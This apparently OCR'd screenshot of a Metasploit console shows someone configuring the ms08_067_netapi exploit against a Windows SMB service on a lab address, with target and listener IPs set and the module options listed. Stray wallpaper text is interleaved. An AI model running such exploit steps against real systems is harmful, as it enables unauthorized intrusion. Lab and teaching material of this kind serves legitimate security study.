 msf exploit(ms08_067_netapi) > set RHOST 172.16.10.77
RHOST => 172.16.10.77
msf exploit(ms08_067_netapi) > set LHOST 172.16.10.84
LHOST => 172.16.10.84
msf exploit(ms08_067_netapi) > show options
<< back | track 5
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.10.77 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
the quieter you become, the more you are able to h
Id Name
-- ----
0 Automatic Targeting